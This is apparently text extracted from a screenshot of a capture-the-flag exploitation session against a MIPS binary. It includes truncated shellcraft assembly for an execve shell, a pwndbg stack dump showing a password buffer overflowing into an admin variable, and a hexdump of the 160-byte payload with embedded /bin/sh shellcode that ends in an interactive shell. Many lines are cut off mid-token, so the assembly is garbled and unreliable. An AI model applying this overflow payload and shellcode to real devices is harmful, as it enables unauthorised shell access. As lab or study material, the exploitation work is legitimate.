 addi $sp, $
add $a1, $s
/* push arg
/* push b'\
sw $zero, -
addiu $sp,
slti $a2, $
sw $a2, -4(
addi $sp, $
add $a2, $s
/* setregs n
/* call exe
ori $v0, $z
syscall 0x4
[DEBUG] /usr/bin/mi
[DEBUG] /usr/bin/mi
41m/step4
/usr/lib/python3/di
ees. See https://do
res = self.recvun
[DEBUG] Received 0x
b'Password : '
pwndbg> stack 30
00:0000│ s8 fp sp 0x2b2ab4c8 —▸ 0x2b2ab4f8 ◂— 0
01:0004│+004 0x2b2ab4cc —▸ 0x2b2ab4e0 ◂— 'access22222222222222'
02:0008│+008 0x2b2ab4d0 ◂— 0x24 /* '$' */
03:000c│+00c 0x2b2ab4d4 ◂— 0
04:0010│+010 0x2b2ab4d8 ◂— 0x418e50
05:0014│+014 0x2b2ab4dc ◂— 0
06:0018│+018 0x2b2ab4e0 ◂— 'access22222222222222'
07:001c│+01c 0x2b2ab4e4 ◂— 'ss22222222222222'
08:0020│+020 0x2b2ab4e8 ◂— '222222222222'
... ↓ 2 skipped
0b:002c│+02c 0x2b2ab4f4 ◂— 0x100
0c:0030│+030 0x2b2ab4f8 ◂— 0
0d:0034│+034 0x2b2ab4fc —▸ 0x2b2ab510 ◂— 0x696d6461 ('admi')
0e:0038│+038 0x2b2ab500 —▸ 0x400d59 ◂— 0x43000000
0f:003c│ a1 0x2b2ab504 ◂— 0
10:0040│+040 0x2b2ab508 ◂— 0x418e50
11:0044│+044 0x2b2ab50c ◂— 0
12:0048│+048 0x2b2ab510 ◂— 0x696d6461 ('admi')
13:004c│+04c 0x2b2ab514 ◂— 0x6161616e ('naaa')
成功溢出修改变量
[DEBUG] Sent 0xa0 bytes:
00000000 30 31 32 33 34 35 36 37 38 39 32 32 32 32 32 32 │0123│4567│8922│2222│
00000010 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 │2222│2222│2222│2222│
00000020 32 32 32 32 32 32 32 32 30 b5 2a 2b 62 69 09 3c │2222│2222│0·*+│bi·<│
00000030 2f 2f 29 35 f4 ff a9 af 73 68 09 3c 6e 2f 29 35 │//)5│····│sh·<│n/)5│
00000040 f8 ff a9 af fc ff a0 af f4 ff bd 27 20 20 a0 03 │····│····│···'│  ··│
00000050 73 68 09 34 fc ff a9 af fc ff bd 27 ff ff 05 28 │sh·4│····│···'│···(│
00000060 fc ff a5 af fc ff bd 23 fb ff 19 24 27 28 20 03 │····│···#│···$│'( ·│
00000070 20 28 a5 03 fc ff a5 af fc ff bd 23 20 28 a0 03 │ (··│····│···#│ (··│
00000080 fc ff a0 af fc ff bd 27 ff ff 06 28 fc ff a6 af │····│···'│···(│····│
00000090 fc ff bd 23 20 30 a0 03 ab 0f 02 34 0c 01 01 01 │···#│ 0··│···4│····│
000000a0
[*] Switching to interactive mode